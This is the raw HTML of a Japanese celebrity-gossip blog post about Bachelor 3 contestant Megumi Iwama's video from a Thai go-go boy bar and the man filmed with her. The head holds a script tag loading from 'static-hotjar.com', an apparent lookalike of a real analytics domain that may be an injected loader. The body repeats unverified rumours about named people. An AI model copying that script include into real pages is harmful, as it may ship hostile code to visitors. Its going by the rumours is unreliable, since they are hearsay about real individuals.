		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-2181 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bachelor" itemprop="keywords"><a href="https://iroirog.info/category/bachelor/" style="background-color:!important;">バチェラー</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">岩間恵/ゴーゴボーイ動画のおじさんは誰？サービス内容がヤバい！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2019-10-28T18:37:22+09:00">2019年10月28日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2020-08-01T16:23:34+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2020年8月1日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&text=%E5%B2%A9%E9%96%93%E6%81%B5%2F%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%9C%E3%83%BC%E3%82%A4%E5%8B%95%E7%94%BB%E3%81%AE%E3%81%8A%E3%81%98%E3%81%95%E3%82%93%E3%81%AF%E8%AA%B0%EF%BC%9F%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E5%86%85%E5%AE%B9%E3%81%8C%E3%83%A4%E3%83%90%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&t=%E5%B2%A9%E9%96%93%E6%81%B5%2F%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%9C%E3%83%BC%E3%82%A4%E5%8B%95%E7%94%BB%E3%81%AE%E3%81%8A%E3%81%98%E3%81%95%E3%82%93%E3%81%AF%E8%AA%B0%EF%BC%9F%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E5%86%85%E5%AE%B9%E3%81%8C%E3%83%A4%E3%83%90%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&title=%E5%B2%A9%E9%96%93%E6%81%B5%2F%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%9C%E3%83%BC%E3%82%A4%E5%8B%95%E7%94%BB%E3%81%AE%E3%81%8A%E3%81%98%E3%81%95%E3%82%93%E3%81%AF%E8%AA%B0%EF%BC%9F%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E5%86%85%E5%AE%B9%E3%81%8C%E3%83%A4%E3%83%90%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>バチェラーに出演した岩間恵さんですが、放送終了後にタイのゴーゴーボーイに行ったことが話題になっています。</p>
<p>ゴーゴーボーイは中々過激なお店のようですが、「人生で一番楽しかった」とかなりエンジョイした様子の岩間さん。既にネット上では「ゴーゴー恵」「ゴーゴー岩間」というニックネームまでついてしまっています。</p>
<p>一緒に動画に映っているおじさんは一体誰なのかも気になります！</p>
<p>今回は、岩間さんのゴーゴーボーイに行ったことに関しての動画内容などについてまとめていきたいと思います。</p>
<a href="https://iroirog.info/bachelor/iwamaani/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/07/photo-1519423791119-fef2800aaef7-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">岩間恵の兄のインスタが炎上！家族揃って酷いと批判でゴルフ行ったのも嘘？</span><span class="blog-card-excerpt">バチェラー3に出演した岩間恵さんのお兄さんのインスタが炎上しているようです。

バチェラーに出演した女性の家族が非難を浴びるというの...</span></div></div></a>
<a href="https://iroirog.info/bachelor/iwamamegumi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/09/iwama-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">岩間恵の高校大学は？山梨のぶどう農園の場所やモデル時代の写真も！</span><span class="blog-card-excerpt">今回は、バチェラー3きっての美女である岩間恵さんについてご紹介していきたいと思います！

第一印象からネット上でも「優勝候補」「美人...</span></div></div></a>
<a href="https://iroirog.info/bachelor/tomonaga-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/07/ラブ-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【友永真也の現在】岩間恵と結婚間近？2020年にラブラブ写真を投稿！</span><span class="blog-card-excerpt">2019年の話題の人としても選出された友永真也さん。

バチェラー3では、最後のローズセレモニーで水田あゆみさんを選んでおきながら1...</span></div></div></a>
<a href="https://iroirog.info/bachelor/mizuta-instalive/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/10/photo-1551784017-9a59a04cba37-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">水田あゆみインスタライブ動画内容が衝撃！暴露がヤバい</span><span class="blog-card-excerpt">波乱の結末を迎え、ネット上でも大きな衝撃を与えているバチェラー3。

ファイナルローズを渡され幸せの絶頂からどん底へと突き落とされる...</span></div></div></a>
<a href="https://iroirog.info/bachelor/iwama-itaria/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/10/飛行機-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">岩間恵と友永信也のイタリア旅行写真が放送前に流出！観光地デート目撃</span><span class="blog-card-excerpt">「バチェラー３」は衝撃の結末を迎えたということでCMが放送され、ネット上でもその結果が大きな反響を呼んでいますね。

最終回の放送を...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>バチェラーに参加し現在は友永真也と交際中の岩間恵</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">このキャッチコピーが全てを物語ってる。<br />
憧れのセレブなバチェラーに選ばれたのに、世間からは祝福されない女性。<br />
これはある意味不幸なのかもしれない。<a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a><br />
<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC3?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー3</a> <a href="https://t.co/R4gwh4pZXV">pic.twitter.com/R4gwh4pZXV</a></p>
<p>— 選ばれる女の条件 (@vH2q3gKIfTch7NP) <a href="https://twitter.com/vH2q3gKIfTch7NP/status/1187766254624362501?ref_src=twsrc%5Etfw">October 25, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>バチェラー3きってのルックスで、人気も高かった岩間さんが最終的に友永さんとお付き合いをする形になりました。</p>
<p>しかしそこに至るまでの道のりは平坦なものではなく、友永さんがファイナルローズを渡した水田さんに「岩間さんが忘れられない」という理由で交際一カ月余りで別れを告げ岩間さんにアプローチしたという驚きの展開。</p>
<p>バチェラー始まって以来の異例の展開に、視聴者やネット上ではかなり話題になりました。</p>
<p>番組中も友永さんは岩間さんにゾッコンだったのは明らかだったとは言え、水田さんの立場を考えるといたたまれなくなりましたね…。</p>
<a href="https://iroirog.info/bachelor/mizutaayumi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/09/mizuta-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">水田あゆみのインスタや北新地のお店はどこ？wikiプロフや経歴も！</span><span class="blog-card-excerpt">今回はバチェラー3でとっても好感度が高いと話題の女性、水田あゆみさんについてご紹介していきたいと思います！

元ホステスという肩書を...</span></div></div></a>
<p>岩間さんのモテ具合と、水田さんの性格の良さを痛感しました。</p>
<p>ここまでして結ばれたからには是非とも真面目にお付き合いして欲しいと願ってやまない友永さんと岩間さんですが、岩間さんがタイのとある店ではしゃいでいた動画が話題になっています。</p>
<h2>タイのゴーゴーボーイを楽しんだ動画が話題に！</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">い、息が苦しい、、。<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー</a> <a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a> <a href="https://twitter.com/hashtag/%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%BC%E3%83%9C%E3%83%BC%E3%82%A4?src=hash&amp;ref_src=twsrc%5Etfw">#ゴーゴーボーイ</a> <a href="https://t.co/g08J7Ac1D9">https://t.co/g08J7Ac1D9</a></p>
<p>— テラスハウスの噂 (@THnohito) <a href="https://twitter.com/THnohito/status/1188711753552543746?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>こちらが『ゴーゴーボーイ』を楽しんだ直後の動画になります。</p>
<p>ミニ丈のワンピースが露出度高いですね！</p>
<p>相変わらず美人ですが、テンションは相当高くなっているのが伝わってくるので、いい感じに酔っているのでしょうね。</p>
<p>以前バチェラーの一番初めの自己紹介動画で、「私、エ〇いんです」と言われていたのを思い出しました。</p>
<h4>動画のおじさんは誰？</h4>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">岩間恵をゴーゴーボーイにアテンドしたオジサン、タイでエロマッサージ店のオーナーしてるのか。何歳になっても性欲ってあるんだね〜 <a href="https://t.co/F0tZK29iZJ">pic.twitter.com/F0tZK29iZJ</a></p>
<p>— 気分屋さん (@gaXLTcGWtjF5UnQ) <a href="https://twitter.com/gaXLTcGWtjF5UnQ/status/1188706727887134722?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>隣に一緒に映っているおじさんは一体誰なのか気になりましたが、タイでマッサージ店を営んでる男性で『世界のタズヤン』という名前でTwitterアカウントを持っています。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">俺の周りでネットで叩かれている家族や友人に言いたい。</p>
<p>気にするな！<br />
自分を信じて我が道を行け！<br />
人生は一回きりだ。<br />
他人の顔色を伺うな。<br />
自分を否定してくる人間に構うな。<br />
時間と労力がもったいないから。<br />
負の感情を断ち切れ。<br />
笑顔で人生を楽しもう！</p>
<p>— 世界のタズヤン®︎/TAZUYAN/田附裕樹 (@hikaruko0723) <a href="https://twitter.com/hikaruko0723/status/1189058579585568768?ref_src=twsrc%5Etfw">October 29, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>世界のタズヤンさんはこんなツイートをされていますが、内容的に岩間さんに向けてのメッセージのようにも捉えられますね。</p>
<p>どんな繋がりで知り合ったのかはわかりませんが、動画の様子からは親しげな印象が感じられます。</p>
<p>岩間さんは北麻布のラウンジに勤務していたという噂もあるので、顔が広かったりするのでしょうか。</p>
<p>元々こちらの動画は『世界のタズヤン』さんが公開したものなのですが現在本人から発信した動画は削除されており、それを見ていた人が拡散していったようです。</p>
<p>SNSはあっという間に広まっていきますからね…。岩間さんもTVに出ている身であればこういった動画に映るのは控えた方が良かったようにも思います。</p>
<p>ちなみにタイのココナッツミルクはめちゃくちゃ美味しくておススメです！</p>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<div style="border: 1px solid #95a5a6; border-radius: .75rem; background-color: #ffffff; width: 280px; margin: 0px; padding: 5px; text-align: center; overflow: hidden;">
<table>
<tbody>
<tr>
<td style="width: 128px;"><a style="word-wrap: break-word;" href="https://hb.afl.rakuten.co.jp/hgc/19813c27.e780b8dc.19813c28.8899fc5e/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkaldi%2F8850367100019%2F&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fkaldi%2Fi%2F10008738%2F&amp;link_type=picttext&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJwaWN0dGV4dCIsInNpemUiOiIxMjh4MTI4IiwibmFtIjoxLCJuYW1wIjoicmlnaHQiLCJjb20iOjEsImNvbXAiOiJkb3duIiwicHJpY2UiOjEsImJvciI6MSwiY29sIjoxLCJiYnRuIjoxLCJwcm9kIjowfQ%3D%3D" target="_blank" rel="nofollow noopener noreferrer" class="broken_link"><img decoding="async" style="margin: 2px;" title="[商品価格に関しましては、リンクが作成された時点と現時点で情報が変更されている場合がございます。]" src="https://hbb.afl.rakuten.co.jp/hgb/19813c27.e780b8dc.19813c28.8899fc5e/?me_id=1253329&amp;item_id=10008738&amp;m=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fkaldi%2Fcabinet%2Fethnic%2F8850367100019.jpg%3F_ex%3D80x80&amp;pc=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fkaldi%2Fcabinet%2Fethnic%2F8850367100019.jpg%3F_ex%3D128x128&amp;s=128x128&amp;t=picttext" alt="[商品価格に関しましては、リンクが作成された時点と現時点で情報が変更されている場合がございます。]" border="0" /></a></td>
<td style="vertical-align: top; width: 136px;">
<p style="font-size: 12px; line-height: 1.4em; text-align: left; margin: 0px; padding: 2px 6px; word-wrap: break-word;"><a style="word-wrap: break-word;" href="https://hb.afl.rakuten.co.jp/hgc/19813c27.e780b8dc.19813c28.8899fc5e/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkaldi%2F8850367100019%2F&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fkaldi%2Fi%2F10008738%2F&amp;link_type=picttext&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJwaWN0dGV4dCIsInNpemUiOiIxMjh4MTI4IiwibmFtIjoxLCJuYW1wIjoicmlnaHQiLCJjb20iOjEsImNvbXAiOiJkb3duIiwicHJpY2UiOjEsImJvciI6MSwiY29sIjoxLCJiYnRuIjoxLCJwcm9kIjowfQ%3D%3D" target="_blank" rel="nofollow noopener noreferrer" class="broken_link">チャオコー　ココナッツミルク　紙パック　250ml［税率8％］</a><br />
価格：138円（税込、送料別) <span style="color: #bbb;">(2019/10/29時点)</span></p>
</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p style="color: #000000; font-size: 12px; line-height: 1.4em; margin: 5px; word-wrap: break-word;">
</td>
</tr>
</tbody>
</table>
<h2>ゴーゴーボーイってどんな店？サービス内容は？</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ちょっと待ってwwwwww<br />
ようやく落ち着いて来たと思ったら新たな火種がwwwwww<br />
ゴーゴーボーイて何？？？？？www<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC3?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー3</a> <a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a></p>
